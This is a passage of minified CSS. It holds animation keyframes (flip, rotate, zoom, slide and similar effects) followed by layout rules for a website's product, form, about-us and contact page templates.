rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.prdct-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix{display:block}.prdct-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(2n){display:none}.prdct-p-m7 .bxprc-tpl-m7 .pbitem-m7{margin-bottom:30px}@media only screen and (min-width:530px) and (max-width:767px){.prdct-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row>[class^="col-"]{width:50%;float:right}.prdct-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(4n){display:block}}@media only screen and (min-width:768px){.prdct-p-m7 .bxprc-tpl-m7 .pbitem-m7{margin-bottom:40px}.prdct-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(4n){display:none}.prdct-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(6n){display:block}}@media only screen and (min-width:992px){.prdct-p-m7 .bxprc-tpl-m7 .pbitem-m7{margin-bottom:40px}.prdct-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(6n){display:none}.prdct-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(8n){display:block}}.precord-tpl-m7 .loform-m7{display:inline-block;width:100%;max-width:600px;padding:0 0 27px}.precord-tpl-m7 .loform-m7 .inloform-m7{position:relative;max-width:460px;margin:0 auto}.precord-tpl-m7 .logo-ctn-m7{width:110px;margin:0 auto 23px}.precord-tpl-m7 .formus-tpl-m7{position:absolute;right:0;left:0;top:0;bottom:0;z-index:1;transition:all .5s ease 0s;transform:translateX(5000px);width:100%;display:inline-block}.precord-tpl-m7 .formus-tpl-m7.actvr-m7{transform:translateX(0);position:static}.precord-tpl-m7 .frstprcrd-m7{position:absolute;right:0;left:0;top:0;bottom:0;z-index:1;transition:all .5s ease 0s;transform:translateX(5000px);width:100%;display:inline-block}.precord-tpl-m7 .frstprcrd-m7.actvr-m7{transform:translateX(0);position:static}@media only screen and (min-width:768px){.precord-tpl-m7 .logo-ctn-m7{width:160px;margin-bottom:30px}.precord-tpl-m7 .loform-m7{padding:0 0 70px}}.paboutus-m7 .mmbrsec-tpl-m7{padding:0 0 50px}.paboutus-m7 .imgtdesec-tpl-m7{padding:0 0 50px}@media only screen and (min-width:768px){.paboutus-m7 .imgtdesec-tpl-m7{padding-bottom:90px}.paboutus-m7 .mmbrsec-tpl-m7{padding-bottom:90px}}@media only screen and (min-width:992px){.paboutus-m7 .container{width:970px}}@media only screen and (min-width:1200px){.paboutus-m7 .container{width:1170px}.paboutus-m7 .imgtdesec-tpl-m7{padding-bottom:145px}.paboutus-m7 .mmbrsec-tpl-m7{padding-bottom:120px}}.pcontact-m7 .contimg-tpl-m7 .ciitms-m7>ul>li:first-child{margin-bottom:2px}.pcontact-m7 .inmcontsec-m7 .innersec-m7{display:inline-block;width:100%;vertical-align:middle;max-width:500px}@media only screen and (min-width:992px){.pcontact-m7 .inmcontsec-m7 .innersec-m7{max-width:100%}.pcontact-m7 .contimg-tpl-m7 